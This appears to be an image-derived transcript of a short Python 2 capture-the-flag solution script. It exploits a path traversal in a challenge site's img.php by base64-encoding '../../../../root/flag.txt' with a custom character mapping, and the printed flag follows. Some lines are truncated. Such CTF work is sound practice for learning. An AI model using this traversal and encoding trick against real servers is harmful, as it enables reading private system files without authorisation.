 1 import string
2 import requests
3 import base64
4 import urllib
5
6 url = 'http://8ee9e71577b74be2a9678e5411e4b1b76b9c259063c54091.changame.ichunqiu.com/img.php?n
7 ax='YWFhYmJiY2NjZGRkZWVlZmZmZ2dnaGhoaWlpampqa2trbGxsbW1tbm5ub29vcHBwcXFxcnJyc3NzdHR0dXV1dnZ2d3
8 bx='0YNf0XCx0ODkMmW9MYPVMXMXMOSgTmfvTYVsTXsRTOFcAmHuAYrFAXh+AOn8jodpjLNHjgC4jUDBSoW1SLPrSgMOSU
9
10 c = string.maketrans(ax,bx)
11 name = string.translate(base64.b64encode("../../../../root/flag.txt"), c)
12 url = url+urllib.quote(name)
13 r = requests.get(url)
14 print r.content
15 print url
flag{918197c2-6430-45b6-b5c2-516227d0ab8d}